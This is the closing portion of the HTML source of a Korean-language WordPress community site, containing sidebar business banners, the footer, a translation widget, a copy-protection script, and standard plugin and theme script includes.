srcset="https://philain.com/wp-content/uploads/2021/03/세종회계-배너1.jpg 1054w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-696x192.jpg 696w" sizes="auto, (max-width: 1054px) 100vw, 1054px" /></aside><aside id="media_image-6" class="td_block_template_1 widget media_image-6 widget_media_image"><a href="https://philain.com/happy-chiro/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1.jpg" class="image wp-image-18750  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-19" class="td_block_template_1 widget media_image-19 widget_media_image"><a href="http://www.charliekiminsurance.com/kor/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner.jpg" class="image wp-image-18806  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-10" class="td_block_template_1 widget media_image-10 widget_media_image"><a href="https://www.klinghoffercarpet1philadelphia.com/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1.jpg" class="image wp-image-18755  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-13" class="td_block_template_1 widget media_image-13 widget_media_image"><a href="https://agents.farmers.com/pa/warminster/ji-hellenbrand" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1.jpg" class="image wp-image-18753  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-14" class="td_block_template_1 widget media_image-14 widget_media_image"><a href="https://passi.us/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/펜아시안1.jpg" class="image wp-image-18762  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/펜아시안1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://philain.com/"><img class="td-retina-data" src="https://philain.com/wp-content/uploads/2021/03/필라인로고-Round-Corner2.png" data-retina="https://philain.com/wp-content/uploads/2021/03/필라인로고-Round-Corner2.png" alt="" title=""  width="197" height="197" /></a></div><div class="footer-text-wrap">Copyrightⓒ필라인  All Rights Reserved. <div class="footer-email-wrap">Contact us: <a href="mailto:info@philain.com">info@philain.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="translate">TRANSLATE</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size20"><ul id="sortable" class="ui-sortable"><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag mexico"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ko"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ko', includedLanguages:'zh-CN,en,hi,ko,ru,es,vi', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://philain.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 69740e84ea4ab
    -->

    <script type="text/javascript">function resizeResponsive(){var nWidth	= window.innerWidth;if(nWidth>=1200){jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-desktop-large");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop-large");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop-large");}else if(nWidth>=992){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-desktop");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop");}else if(nWidth>=768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-tablet");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-tablet");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-tablet");}else if(nWidth<768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-mobile");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-mobile");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-mobile");}}if(typeof jQuery != "undefined"){ jQuery(window).on("resize",resizeResponsive);resizeResponsive();};</script><script type="text/javascript">if(typeof(mb_urls)==="undefined"){var mb_urls = {};}; mb_urls["board_api"]			= "mb_board";mb_urls["comment_api"]			= "mb_comment";mb_urls["user_api"]			= "mb_user";mb_urls["heditor_api"]			= "mb_heditor";mb_urls["template_api"]			= "mb_template";mb_urls["custom_api"]			= "mb_custom";mb_urls["commerce_api"]			= "mb_commerce";</script><script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\ub2eb\uae30","currentText":"\uc624\ub298","monthNames":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"monthNamesShort":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"nextText":"\ub2e4\uc74c","prevText":"\uc774\uc804","dayNames":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"dayNamesShort":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dayNamesMin":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dateFormat":"mm/dd/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="kboard-script-js-extra">
/* <![CDATA[ */
var kboard_settings = {"version":"6.6","home_url":"/","site_url":"/","post_url":"https://philain.com/wp-admin/admin-post.php","ajax_url":"https://philain.com/wp-admin/admin-ajax.php","plugin_url":"https://philain.com/wp-content/plugins/kboard","media_group":"69740e84b6b28","view_iframe":"","locale":"ko_KR","ajax_security":"73696eb1f1"};
var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","address_2":"\uc8fc\uc18c 2","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775","terms_of_service":"\uc774\uc6a9\uc57d\uad00","i_agree_to_the_terms_of_service":"\uc774\uc6a9\uc57d\uad00\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","your_shopping_cart_is_empty":"\uc7a5\ubc14\uad6c\ub2c8\uac00 \ube44\uc5b4 \uc788\uc2b5\ub2c8\ub2e4!","category":"\uce74\ud14c\uace0\ub9ac","select":"\uc120\ud0dd","category_select":"\uce74\ud14c\uace0\ub9ac \uc120\ud0dd","information":"\uc815\ubcf4","telephone":"\uc804\ud654\ubc88\ud638","items":"\ud488\ubaa9","total_amount":"\ud569\uacc4\uae08\uc561","total_quantity":"\ucd1d\uc218\ub7c9","make_payment":"\uacb0\uc81c\ud558\uae30","add":"\ucd94\uac00","close":"\ub2eb\uae30"};
var kboard_comments_localize_strings = {"reply":"Reply","cancel":"Cancel","please_enter_the_author":"Please enter the author.","please_enter_the_password":"Please enter the password.","please_enter_the_CAPTCHA":"Please enter the CAPTCHA.","please_enter_the_content":"Please enter the content.","are_you_sure_you_want_to_delete":"Are you sure you want to delete?","please_wait":"Please wait.","name":"Name","email":"Email","address":"Address","postcode":"Postcode","phone_number":"Phone number","find":"Find","rate":"Rate","ratings":"Ratings","waiting":"Waiting","complete":"Complete","question":"Question","answer":"Answer","notify_me_of_new_comments_via_email":"Notify me of new comments via email","comment":"Comment","comments":"Comments"};
//# sourceURL=kboard-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/kboard/template/js/script.js?ver=6.6" id="kboard-script-js"></script>
<script type="text/javascript" src="//t1.daumcdn.net/mapjsapi/bundle/postcode/prod/postcode.v2.js" id="daum-postcode-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro//embed/js/embed-form.js?ver=15.5.2" id="qcpd-embed-form-script-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/tooltipster.bundle.min.js?ver=15.5.2" id="qcpd-tooltipster-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/pdcustomization-common.js?ver=15.5.2" id="qcpd-pdcustom-common-script-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/slick.min.js?ver=6.9" id="jq-slick.min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/jquery.magnific-popup.min.js?ver=15.5.2" id="sbd-app-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/packery.pkgd.js?ver=15.5.2" id="qcpd-grid-packery-js"></script>
<script type="text/javascript" src="https://unpkg.com/@googlemaps/markerclusterer/dist/index.min.js?ver=6.9" id="qcpd-markercluster-sbd-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 08:19:58+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ko_KR"},"Notifications":["\uc54c\ub9bc"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/editor_composer/js/video.js?ver=162" id="mb-editor-video-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://philain.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://philain.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

